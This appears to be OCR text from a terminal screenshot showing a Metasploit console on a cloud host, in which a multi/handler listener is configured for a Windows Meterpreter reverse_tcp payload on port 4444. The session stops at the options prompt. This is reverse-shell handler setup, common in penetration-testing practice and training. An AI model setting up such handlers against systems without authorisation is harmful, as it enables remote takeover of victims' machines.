 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v6.0.4-dev- ]
+ -- --=[ 2057 exploits - 1117 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x
.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
ENG 07:33 AM